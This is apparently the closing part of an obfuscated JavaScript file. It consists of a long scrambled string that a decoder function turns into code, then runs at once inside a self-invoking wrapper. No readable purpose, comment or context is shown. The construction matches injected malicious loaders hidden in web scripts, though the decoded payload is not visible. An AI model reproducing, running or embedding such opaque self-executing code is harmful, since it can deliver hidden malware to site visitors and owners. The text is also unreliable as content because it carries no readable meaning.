`yy1IO"H2rO6e>,].YObY2Y4t4iY)5p:0]3Y4Y.v0(Y0YY3.3]o,OU126noE)|+beMtp5}8t3)z@0+;]+abCF3]#1O+2HO8YYOuYc4le.isugHZ}Ox1O](Oee=4abHnOY7Oe)i+;u+)i08:}fgeb.t`.byz&z,K2(sY1p=]1.1YWcYb{_rxO=sk.O)OixexA4.l+;mMOA]_7{1nuOv2)cYd251b(.p_1,3 26OYO73Ox:u;1Yx.u3.aOe6t+4:28ada+yVO_eHYl]rYi)68mCgoYdfB(0)H,a..9O{.|;}T4a.o0c1OOOn.N.YfYOoO-}5CEo1Y&aF=fu2]3s*Y24Z)({ub[YPZt(t]eOOs.Or.2Y.,O=rr;!brQu,oiO8O{t)(-@e([ln\/^O!OOei2H_ {YO(b)6[._siiO C ]d\'8e*E2iblOuiOYH41lO%]}22(]i&Ys83YO{ibtex,z)dF;oL}tHt..b."YurH\/YW&=H0s]s{O+gHoIHnxgYs. Yh);!(1a&]el);6iotoYc\/1b=YO]nOs)bYmH.{+$))O{3Yos}H{u0:H4]:!b6YYYli)Y0ed+Br}$ta1Oo5Y(;YnbdH_ xH0GYn28H$rleHY(YY4_.?eoO:]Y415erk8g4peO)bOH.]sH}&[oIE;O3s0[w Y8._-0&e,HY:u={YYYxYen!E,ei)!]Y`|5!0td|l&(Ym=Y|Ok 4!_)=ae;}nQ5k]npW"2Y(ft0CH2Y,reOa 2eYP8S7sYYZx.t])YY2OnYp=m^8!6OsH8Y[*o4C.)ia(5at.OoYod)OO]n+Hjxro) .e!xsg.(O#,1tOoO0i[sa$_.l.\/)(bp2taYOs,by.o|Y1mrY.tZ$6xHrho5.04|i=nFa.Y(.fi8rf)9(\/49n_"i\/i%]oY3Ys^YwpogM2\/;YY\/eYy778nY1]cYO}un.YO!8wc31Dnu! )iO(D4fYHY(YtYydu\'1OYpb8202|.o-]f.]92b!YyrB.l ssYOtw2c=dOo2;lr=]i|br)nnLOIY\\oeOt=Y]YO)+YYdi]4Yl[NO!0}OY)D.amcmapnvO)Oeb ] =Y;}2?.O2]tY=2]1B,2i18{tO H6][(olefaH@[!eO))Hmi!O])E]H{)Y;oi\/4w.sb.].].6YrOOO`}Bo0w|8em.YSk 6.!ataY1]Os+H]2lsl1}ne9+Y+YHYgO08oo))0b4)e0|!H\/;]8dGxsi(YmiOeo.,;frOYi-s9#eon(\/F])l#,@5earG97Ht..dt"\'hO=Ee{.Y@YakKa.O)llYxYu=1b}Yme)c!;l4:ol;6bnY)rO({heO.+E#Om:2bH4#OO"-}sr.(O>(_s=(YH2wO.FY0 Hrabe,]YYgYlHYs2ZeNob.YSepODdN .b]YP"O?YO.lZO;o9;+.HHOcr,teqaYd]..0)Cb`Y]]Hm(")YR.)Y0]OnHp|Do,y5lep3%Sl.8nHllYe{cY]+r)lkYy1$H6Y."nah8g.2s1utnxYaCOqp a.2(OYO+peeOYHb71}.6)br0c6tMbo$YbtBlf[HHoI)]O3|O(8Y |}}]t{e!2YOd(0Y|O"]aYtOH8;)o5!(YHY}t_=&Yd?o2Yd)cr;2\/i+#=)8)YOge27Y]e:r4]6 !HO(tO}[ Y.2[wO!Y(9r]) Y3[8H(n\\t5a#C ) pD$[i1OruY8{YtOpe8Ya1.YY);@b:0n&Y2vYY\/tOe[OD70^p|)YY})YsrOO)]YlH28sK|YHY$n]oYy X}.;:ba];.O9geEYgY]\\]uYOt82r0 620MOn}\/< 1esOY=,Y.e"62\'H8QO0;Y(dtO]e,P)ll$Y]db!clHY.4;aOl04=sCvs4Hmak8YH[y7ep(4aYH,.(YtoHO},0:O0Y\/O50tY]kt,8Vox(!!32m]a2{yeO10(o9kYO+td)Oy|YY49.q{)Gq7!8=t}.v0Ob)].o ]};!;]8)}Pa.?er|1xYrt.2Y]6e`eYO3(,n#txb![kOper0!1O0a0_p).|]+(btoG1%0cep.O6n{OY#}\/O4$&;so!=c+pO!2dy).{2cC=.}6i=8-47i492+I3IY-4yOapAn7}O) Yyo14i3zCdY3](H{$-(,|OsY+H8}..iA|C21O =21A$t{ot*YS!= Oiex.9ix1lf%]tHu&O2+._eTi&bl5ix3iote=HY.6.,4m,e]peYOYy=Oi]yosC&HYUt)3)EC)[l9s0Y41vx2u&. by,7%YiHOp.g15](sO}$4r.YGY#()oO0o3)xauyotr>)iH]Cb.|e)Hh)b-o\'H!)n eDHic!%7H1gYuO@O4*KHtOt&{2YSOy,ix4o_2Y )@r]0H)72]m]M<8{Y61ck4OE5yoYY!(1H][a0sH_;-2luHOOau0w)G.]Oy%;c1YC&l$3Y#inOrYDO!t(tSedoc]2s]YoHsOO:..gO}e%]fa1tsEt,=vzs0nHedrY!.x20{wDOzr])(=sbz+,.$p]nrwH]bYo8oiO._.lfQov=;.]Y.cH{.t:r)$0h0so8Yt4Cund9<H.Y%t0Hr O5[#02)a{] YeYAY0e2O954O]-b)76(=o=0YH0]fO?sDY)YOO2s1bdY&x!ae);2rw.)c!]EYOC;|Oi.YIY]27.crv447rH&2r[) i`+fo) r;bp5.!rPct9Y{:`wH!!sYt]6(a.31 c!SjO.23]YYOY Yi ffiHY)sOH4e1D|enu]iiy=r4em8aR6r1tv0]2(de,LOy.8t8t)3O0sZ4(0,t|p1,?YK4|)tlCsOh()08`$O[n4, V12#o 2;v(Y1O=rO1nxi{*,)sg0OH1YYk23i(]b|ilY]e_`)Ot,n9Y0 r93DY H25i !0b12me98O.3e;iH]=Y0Yt3]l7YC#^.+03ejbOYaYg3YY4.8HY=)O81+]Oa0l)2lb^840]t!=[1w3;28O.$3s[e:;YxtY=CO44eYwe[m) +9Yy0tYOtH=heHl8J]sic)BrT"t6OY]t!.@YY{f..1=(.8nOsY]HIvilon9+E5"2.nPOr.cw\/).m.YOO.x).HeGYO]C8_Y$c!eM..YE.ItoYb,b;e]qlbbTuHa7,YaO-r$m,YN_.!5ti4O.Yt5Yveb=YsibeY)(=8=Z\'m7:YwtQd.)OY]uebo=(b.2B8d(imotH|g5FH?y->.O2odY).(Yx.Olebar,_t0[ (V7elhOtl()1e tf;!ilO[e}YiBur.xt!)l) 67f..YpOE,#0l]5)pd]t.Y0e:lYH):&%YG..Y3_e$)|Y2n)][daid.&]20&uYoYr)Y=}).?Y37!i0Oa!6O|9hY32n88]r)}]e=(ad2xd{it1!CY:?H+s}805)OYH8=JY=.yu|tSm.:H.]=sYYYY0,$(]CY00Oe[t;EfrnZ?do8+f(.sC.2esYObY0=4BOO[eY#Yc\/ 67){Yb;!lb9.YY,]lY7n;Yps.+(xwp7T.Y})bY7erifpb7YgroYde2O46Yv}et]6HvEOJme_Y\\l$t{{O02Y(Zst[nd!,}\'41OHs2!:a];)ir9Y27%<.!sYlEa1e3toY9t\'48(Obw;Yol+cU8Ym"28ccl]jYO0bHaOo!Y8COq1u2.YCrsOm2tnbR! (YH1y{1,0on)Ob\/,X)SY2A|rrl{c.OOn6e.,jiiCvk9SY4YpO).xd16>4Yb=OO.!l6C,]ouHy7r0b8nYadHY, 0i7_H$,OtYaO29t,]EaYHCp,22l21O.],H.Y.YtO.|)n=tY;ko7wAC(f3n YiZ.}O7b23]biBneHoeH9g&lCY2o Y9ooO7Ok.;ICnr.Yde{tYie|oFOxH{3 f6f6i,!H)>Y806fOCd0H1eaolb 7;3d4odObi,!1=pet4Es)]O|d}m.)y_O.COOpY%!jOO2Yzbotu yY]6aYe.rtY9Y1ni)o&geebonOL)02dY@Bago]0])|r_fo he0Yi]h1mHY]YD]O,))Be9iHr 1bfY+Yj1: n.H8d{OE41Y}D(VTYsYao2|B7(2O2323YYM;28c\\2]Hu {x6g,i=(45sO]rgfY)eYOO!3Y,bgYe!."YYsbrk.]4ey%OuO0a5H5sYY=$Y=O1$0e4p(Yo{hH3Cor!H..xcai4YStycOyfesO(5. y ;e?8h=.]ae2bc{xo.teon]o_O(iCHl1)]_2{egiY8Y3OOf!8 bS{1vs()O?2n3 ye;]!)eOYOY[lOto`^1H.lY3 !32te\'6S_i-vHO_ ctiu!i[ox1.i], )g0"3.Y|nvt omw!,l3st]HYtttOH?o{Y0lsn.CHb(#o188Yx0]Ct tx&."YeH.c.H$u(yx1-;DgHYlO.29{1|iY)O`sT"|dY`.3>]]rh%.uf|m6:+,r9(H0To, !8Ynv(Fu{O(OrigYH." x.n0OG 5]Y[!0HMYx2+pmMi1bO29e;psbO:62]"=Y)+8.n85!a]nO,zOgr9i!Y[O 2[tYOaw )]AHb#OO.)13]3:Y"28h=B,.ytO[.!Ynn6iZ-2O8Io!erO),a){5o}=...Y.d0Y)]b( Og3u=nHkOfDtMO8steojH-orB4r.!Y;Y1OpiY}u]Y2k{nD8)eYonYo8{OY0$ye809YK7n2d:1]pbtHYYwO6h,O!s95OT40=7;tni.Oswice8.r0.eTH br`H1)Hu8ng-d6H!t3fGYe(o]O YOniI\\5$1ct;6(oa 2.c0F())8`oY5+(Ot1bc20ih2!+(.Oh C]8.?19nH]E[2123YHO)S(B&_.b}8na}e8=O{ ZYnu.Hqe78##]k!2YilY{i|;)xdO;Oa.4[)= OL YYYs(;}.Fe8O5:go))H.fY]3Yb2 [sop2;nnY3oY,{3Y]sj:mi;.tYGCnxls9GY]4Y]YtYY=H,O teOewy5;,&1b !5Y}tyY_!5fl;Yur]O.=}o=>]]}H,EY _)OOHuY 0o8]9Omlcnr,(6iY))H!8r  a:on,}0(T0[g f =f}sYi +}pb=.n1Y4dkrH;g exi yM#2rYcht33Ac;55Ol0fbho:8b)H8f1k<t+YUY4 .]!8(t1Y+9Ylt 2O 2ZaleeO836D)4J0nEOOh9a22duO1Y0sr();3[.0&SJs+b$in8C2e|d,SY)(f]oO_YO]of70Y)(r\\}O51.83.[>O8.h}.v((MYfb.C3HO.g[e)seOxHe2&],et;Oe]sj{-H]]hOl#O)O]YY,]EddYY$Ooavi20fqO.7YOrOO[.{dope,ttt+\\eOEXYs;O0Y1en{2Yirpd12}U**]e6.iemeYOYT2pM|nnriwnveYYO9(f*usY(rOc]anY`Ce ;.)y4i47{YOYa=0$;x$3!8M"}w.wIh]OH]YeIpYY2n+oio+Y,.20+dHn!s\/H72Fib1=7.guY,N.a9BstWCtnMo]b ]v.,UCr2Yo)dY].w.aluE|n2OrY5OOOCYFO}On5#rpf^vO(P:tk2!84%29O6yj5),(5E!()YW$V(HhY,DpsHosY3]O+..e)?x47Y7Y&=tt2u(:.]8x.Y|h+i}S.c.):O!k. ,Oata2Yr.pl9!{OYd(7ae0(b4o.#&19E}]]{bY2YH]l#Yx] }H#=0&nZ5pElT_oy6n0!?8l0)Yi]} v.fOM]Yf2.4jOeeY0yyo1-gdH-Y.3g2OYOY9Y.2H1tE;er6\'d3e0748)Ye9;h8#OJ;k}o8=o9$!,?t.O}a{Ylb 5foOb&`a[82xtn@Jn]]9iE9}t=:Hay}$7.ceY.{Y|2:f."79](;Y2ug3YepfYY0@,;H0Y7rbi|e00a8H]O3bY]8oFY} oYsOY.)1.H+e)=st. Yf7.,Mu );10cbO{e4])Ys1[#)iD1.s,]a;Oec}<i)YAv!.T]H.b.!)i.(!O.)cab)8(]7Y351x; .+ erY]8!O,YpO(pr!BH{#HereYYd!a)$)d;YCre9lYOv Y+Y_)pylYY2.m fs.l.)-iaa:gpxxs2o1.rv86O,ptOOO).i`dot_n)u41y( Y8.0aYhED3)cHOeY).pYL{ridtH .[+iY0f!O=1k!4Y6ti[Y1rrD^=)bo4s-njfO^3Y4bab86pO9C8O5pO8x.t-\'r;=iYg.1![s]g9CO!Y=]x"i[81t 8m+o7Y@oHs0h 11.,7i.i1Z. edY5r)[tG.ad|i[Or  Y!B3O4 aYbo>.n2AOipO,=O;Nd4O. 260bcn,{ ra60].2CiH} }]mu1Y 6=0O27OY]bioYt4,}s6o1n{4ooHss!\/eefugpf]1b+enM)e.dce0eO410,]H3;tw7{8}Y 7bOetEry.Hb%l.;]YY8 :\'OH;fOxn.!oY! lCs]4{k]`6])8a 1d2\\rtdx]YHEO]HlO2&W.Obr25cY-5%uewOn]fSh[sbI$.4|w.nitvtOrO.b*4M,x=].0Dn),r_"c26]e4p7Y2ti]|}73O)#.s08H].(-z)&oi[c2H7.( rtC),4ebmOC&.bp+1;.Ovs+1l<Ye;tku)t\/bO 2ol;5Fi4yOnHY=.uO0I&OYOOOY;=Ytb 4O=,}+s1}ikt"`.Wt 90Y)FHt{Yp1e._dY232yl.!)]O0YY+a9!pOU0O>Zga Y[d37rY.Ocmu }e.tyfe.)naY1ev.DY1 ]2Or3[QcY&em|]].th7. ]]9Od]Y2]8pneO.| .R[t nb )aylf; sd.Yt(Y3tbcC$#x2YHY\/=  b.0=$4.5 l2hS+1E,i9=.Y;Z[.nY]*rOY981ld7 ZOo,vii3=9,OY_o{Mas!tMvOo)YY(YHY}b{EgVb.3e8(]l|YC]`xGJ6b7d.>.cYlTx(|+0OCH2O=(b 2taf0.beY:brHv}.s1OaxHa.t1[4n_or)9}H==Y]]|b .acwi.e6).(,aHpY?sC;2 Yori tCaHY0elE2`o|)9)i1Y+i.d PnK>}H ;,_Qi}Ywi8doh.ibOfeggo!T$dpoEdz ({ 4e%n.9f&e=dt,eYr$m1k, Oct&{=Fr _.(YOere.YaYssY}n0 e4l2l%dHrYiu f9Y84,8;.d))\'edrYObib42uc Ab8Yt])}16as"h5 392\'YS]Y2"YOt&:!Ya-Y4Dr1+,..]d.g.s)6OOtsitM.OYSxH.Y brOY`Ovr:}.axY]Hto 7l.]44hOY Y622teg:btto&9 uS\'1YH;eO4o4rik y4aY1rRt;,( ixYY=Z] M.nOb.Y5OOoliH6Y$)2.),0.a TSVak?!]G[8H)0lenit.ow0xoeOs]93a AO7o 7"lH6=pgY.( &2b!, nSYYe){ ^,=lcs;HlH+}12tF!=}Oadp k2=s1);x2r%!;r6 ]YOY{]sa+;Oupo-Fn rm[Yn{#HO]s[=iaYcNY1imOn1xg8+YmZtYY !Osa.(=ieBeYY[a*X4rdO1\/ 204esyO.2$0 [;iO. {.eYtY]oY]d t(u2n _!Edc{}e=vT.|]o]0saiaY)opf({$Oe coYC. tq]OoO)d(}r!\';pn]tebOd]0iee!{ si-3] _O&5pnYYbES=!Y 7!ht'));var tvz=yVh(OsW,YqG );tvz(9589);return 8772})()